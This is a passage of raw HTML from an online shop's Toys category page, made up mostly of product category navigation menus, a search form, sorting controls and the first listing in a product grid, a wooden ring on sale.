	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74658 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/sunglasses/">Sunglasses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74581 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/bags/">Bags</a>
	<ul class="sub-menu widget-list">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74670"><a href="https://ozonemall.com/items/fashion-accessories/bags/wallets-bags/">Wallets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74582"><a href="https://ozonemall.com/items/fashion-accessories/bags/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74669"><a href="https://ozonemall.com/items/fashion-accessories/bags/purse/">Purses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74656 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/keycahin/">Keychain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74657 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/socks/">Socks</a>
	<ul class="sub-menu widget-list">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74672"><a href="https://ozonemall.com/items/fashion-accessories/socks/thigh-highs/">Thigh-Highs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74584 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/hair-accessories/">Hair Accessories</a>
	<ul class="sub-menu widget-list">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74671"><a href="https://ozonemall.com/items/fashion-accessories/hair-accessories/scarves/">Scarves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74585"><a href="https://ozonemall.com/items/fashion-accessories/hair-accessories/bandanas/">Bandanas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74586 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/fashion-accessories/hats/">Hats &amp; Caps</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74603 dropdown mega-dropdown"><a href="https://ozonemall.com/items/jewelry/"><i class="czi-diamond" aria-hidden="true"></i> Jewelry</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/jewelry/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Jewelry-350x350.webp" alt="Jewelry" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Jewelry-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Jewelry-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Jewelry-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Jewelry-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Jewelry.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/jewelry/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74666 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/jewelry/necklace/">Necklace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74607 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/jewelry/earrings/">Earrings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74667 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/jewelry/ring/">Rings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74605 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/jewelry/bracelets/">Bracelets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74604 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/jewelry/anklets/">Anklets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74606 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/jewelry/brooch/">Brooch</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74646 dropdown mega-dropdown"><a href="https://ozonemall.com/items/watches/"><i class="czi-watch" aria-hidden="true"></i> Watches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74593 dropdown mega-dropdown"><a href="https://ozonemall.com/items/gadgets-electronics/"><i class="czi-mobile" aria-hidden="true"></i> Gadgets &amp; Electronics</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/gadgets-electronics/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Gadgets-350x350.webp" alt="Gadgets &amp; Electronics" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Gadgets-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Gadgets-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Gadgets-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Gadgets-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Gadgets.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/gadgets-electronics/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74594 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/bluetooth-speakers/">Bluetooth Speakers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74595 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/car-electronics/">Car Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74653 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/phone-tablet-accessories/">Phone &amp; Tablet Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74652 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/keyboards-mice/">Keyboards &amp; Mice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74654 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/photography-equipment/">Photography Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74655 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/smartwatches-accessories/">Smartwatches &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74596 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/chargers/">Chargers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74597 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/headphones/">Headphones</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74599 dropdown mega-dropdown"><a href="https://ozonemall.com/items/health-beauty/"><i class="czi-star" aria-hidden="true"></i> Health &amp; Beauty</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/health-beauty/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Health-and-Beauty-350x350.webp" alt="Health &amp; Beauty" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Health-and-Beauty-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Health-and-Beauty-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Health-and-Beauty-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Health-and-Beauty-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Health-and-Beauty.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/health-beauty/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74600 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/health-beauty/beauty-gadgets-tools/">Beauty Gadgets &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74660 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/health-beauty/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74659 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/health-beauty/makeup/">Makeup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74601 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/health-beauty/foot-and-nail-care/">Foot and Nail Care</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74602 dropdown mega-dropdown"><a href="https://ozonemall.com/items/home-living/"><i class="czi-home" aria-hidden="true"></i> Home &amp; Living</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/home-living/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/home-improvement-350x350.webp" alt="Home &amp; Living" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/home-improvement-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/home-improvement-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/home-improvement-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/home-improvement-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/home-improvement.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/home-living/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74598 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/gadgets-electronics/home-electronics/">Home Electronics</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-74630 dropdown mega-dropdown"><a href="https://ozonemall.com/items/kids-babies/"><i class="czi-lollipop" aria-hidden="true"></i> Kids &amp; Babies</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/kids-babies/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Kids-and-Babies-350x350.webp" alt="Kids &amp; Babies" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Kids-and-Babies-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Kids-and-Babies-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Kids-and-Babies-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Kids-and-Babies-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Kids-and-Babies.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/kids-babies/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74612 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/clothing-accessories/">Clothing &amp; Accessories</a>
	<ul class="sub-menu widget-list">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74608"><a href="https://ozonemall.com/items/kids-babies/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74610 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/baby-care/">Baby Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74631 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/nursery/">Nursery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74613 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/feeding/">Feeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-74632 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/toys/" aria-current="page">Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74609 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/activity-entertainment/">Activity &amp; Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74611 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/kids-babies/baby-travel-gear/">Baby Travel Gear</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74638 dropdown mega-dropdown"><a href="https://ozonemall.com/items/pet-supplies/"><i class="czi-fish" aria-hidden="true"></i> Pet Supplies</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/pet-supplies/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Pet-Supplies-350x350.webp" alt="Pet Supplies" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Pet-Supplies-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Pet-Supplies-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Pet-Supplies-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Pet-Supplies-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Pet-Supplies.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/pet-supplies/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74614 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/apparel-accessories/">Apparel &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74616 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/feeding-supplies/">Feeding Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74617 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/grooming/">Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74639 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/pet-toys/">Pet Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74640 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/small-animal-supplies/">Small Animal Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74641 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/walking-traveling-supplies/">Walking &amp; Traveling Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74615 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/collars-leashes/">Collars &amp; Leashes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74618 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/pet-supplies/indoor-supplies/">Indoor Supplies</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74642 dropdown mega-dropdown"><a href="https://ozonemall.com/items/sports-outdoors/"><i class="czi-target" aria-hidden="true"></i> Sports &amp; Outdoors</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/sports-outdoors/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/06/Sports-and-Outdoor-350x350.webp" alt="Sports &amp; Outdoors" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/06/Sports-and-Outdoor-350x350.webp 350w, https://ozonemall.com/wp-content/uploads/2024/06/Sports-and-Outdoor-100x100.webp 100w, https://ozonemall.com/wp-content/uploads/2024/06/Sports-and-Outdoor-300x300.webp 300w, https://ozonemall.com/wp-content/uploads/2024/06/Sports-and-Outdoor-150x150.webp 150w, https://ozonemall.com/wp-content/uploads/2024/06/Sports-and-Outdoor.webp 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/sports-outdoors/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74643 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/sports-outdoors/sports-fitness/">Sports &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74644 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/sports-outdoors/sports-clothing/">Sports Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74626 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/sports-outdoors/camping-hiking/">Camping &amp; Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74627 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/sports-outdoors/fishing-supplies/">Fishing Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74645 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/sports-outdoors/yoga/">Yoga</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74587 dropdown mega-dropdown"><a href="https://ozonemall.com/items/festive-seasonal/"><i class="czi-sun" aria-hidden="true"></i> Festive &amp; Seasonal</a><div class="mega-menu-container">							<div class="menu-item-image text-center">
								<a href="https://ozonemall.com/items/festive-seasonal/" class="d-block mb-2">
																			<img class="d-block w-100 rounded" src="https://ozonemall.com/wp-content/uploads/2024/11/Festive-Seasonal-350x350.png" alt="Festive &amp; Seasonal" width="350" height="350" srcset="https://ozonemall.com/wp-content/uploads/2024/11/Festive-Seasonal-350x350.png 350w, https://ozonemall.com/wp-content/uploads/2024/11/Festive-Seasonal-100x100.png 100w, https://ozonemall.com/wp-content/uploads/2024/11/Festive-Seasonal-300x300.png 300w, https://ozonemall.com/wp-content/uploads/2024/11/Festive-Seasonal-150x150.png 150w, https://ozonemall.com/wp-content/uploads/2024/11/Festive-Seasonal.png 500w" sizes="(max-width: 350px) 100vw, 350px" />																	</a>
																<a href="https://ozonemall.com/items/festive-seasonal/" class="btn btn-primary btn-shadow btn-sm">
									Browse products<i class="czi-arrow-right font-size-xs ml-1 mr-n1"></i>
								</a>
							</div>
							
<ul class="sub-menu dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74590 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74592 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74663 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/saint-patricks-day/">Saint Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74591 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74664 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74588 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74662 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/new-year/">New Year</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74665 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/valentines-day/">Valentine&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74589 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/easter/">Easter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74661 mega-dropdown-column py-4 px-3"><a href="https://ozonemall.com/items/festive-seasonal/mothers-day/">Mother’s Day</a></li>
</ul>
</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74637 dropdown mega-dropdown"><a href="https://ozonemall.com/items/others/"><i class="czi-send" aria-hidden="true"></i> Others</a></li>
</ul>							</li>
						</ul>
									<ul class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74067 nav-item"><a title="Home" href="https://ozonemall.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149105 nav-item"><a title="Shop All Items" href="https://ozonemall.com/shop/" class="nav-link">Shop All Items</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74073 nav-item"><a title="Popular Items" href="https://ozonemall.com/bestsellers/" class="nav-link">Popular Items</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74079 nav-item"><a title="Hot Offers" href="https://ozonemall.com/offers/" class="nav-link">Hot Offers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 nav-item"><a title="Get Help" href="https://ozonemall.com/contact-us/" class="nav-link">Get Help</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74075 nav-item"><a title="Blog" href="https://ozonemall.com/blog/" class="nav-link">Blog</a></li>
</ul>			</div>
		</div>
	</div>
			<div class="search-box collapse" id="searchBox">
			<div class="card pt-2 pb-4 border-0 rounded-0">
				<div class="container">
											<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ozonemall.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search for products" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>									</div>
			</div>
		</div>
	</header>

    <main id="content" role="main" tabindex="-1" class="site-main">

        	<div class="bg-secondary page-title-overlap pt-4">
		<div class="container d-lg-flex justify-content-between py-2 py-lg-3">
								
				<div class="order-lg-2 mb-3 mb-lg-0 pt-lg-2">
					<nav class="woocommerce-breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb breadcrumb-light mt-n1"><li class="breadcrumb-item d-flex mt-1"><a href="https://ozonemall.com">Home</a></li><li class="breadcrumb-item d-flex mt-1"><a href="https://ozonemall.com/items/kids-babies/">Kids &amp; Babies</a></li><li class="breadcrumb-item d-flex mt-1">Toys</li></ol></nav>				</div>
				<div class="order-lg-1 pr-lg-4 text-center text-lg-left">
											<h1 class="h3 mb-0 text-dark">Toys</h1>
									</div>
					</div>
	</div>

<div class="container pb-5 mb-2 mb-md-4">

			
	
		<div class="row">
						<div class="content-area col-lg-8 order-lg-2">
					
			            <div class="d-flex justify-content-center justify-content-sm-between align-items-center pt-2 pt-lg-2 pb-4 pb-lg-5 mb-2 mb-lg-0">
                <div class="d-flex flex-wrap">
                    <div class="form-inline flex-nowrap mr-3 mr-sm-4 pb-3">
                        <form class="woocommerce-ordering form-inline flex-nowrap" method="get">
			<label class="text-dark opacity-75 text-nowrap mr-2 d-none d-sm-block" for="orderby">Sort by:</label>

		<select name="orderby" class="orderby form-control custom-select" aria-label="Shop order" id="orderby">
							<option value="popularity" >Popularity</option>
							<option value="price" >Low - High Price</option>
							<option value="price-desc" >High - Low Price</option>
							<option value="rating"  selected='selected'>Average Rating</option>
							<option value="title-asc" >A - Z Order</option>
							<option value="title-desc" >Z - A Order</option>
					</select>

		<input type="hidden" name="paged" value="1" />
				
		<span class="font-size-sm text-light opacity-75 text-nowrap ml-2 d-none d-md-block">of 295 products		</span>
		
</form>
                    </div>
                </div>
                <div class="d-flex pb-3">
                                <span class="font-size-md">1 / 25</span>
                            <a class="nav-link-style ml-3" href="https://ozonemall.com/items/toys/page/2/">
                    <i class="czi-arrow-right"></i>
                </a>
                            </div>
                <div class="d-none d-sm-flex pb-3">
                    <a class="btn btn-icon nav-link-style ml-2 bg-primary text-light disabled opacity-100" href="/items/toys/?view=grid"><i class="czi-view-grid"></i></a><a class="btn btn-icon nav-link-style ml-2 " href="/items/toys/?view=list"><i class="czi-view-list"></i></a>                </div>
            </div>
        <div class="grid-view"><ul class="list-unstyled products columns-3">

<li class="sellvia_product product type-product post-188106 status-publish first instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/natural-wood-ring/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Wood Ring" decoding="async" fetchpriority="high" srcset="https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/c66f7ccc658a88af2114e0f21462fe1c.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/natural-wood-ring/">Natural Wood Ring</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>16.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.<small>32</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/natural-wood-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_188106" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="188106" data-product_sku="1660086" aria-label="Select options for &ldquo;Natural Wood Ring&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_188106" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="188106" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
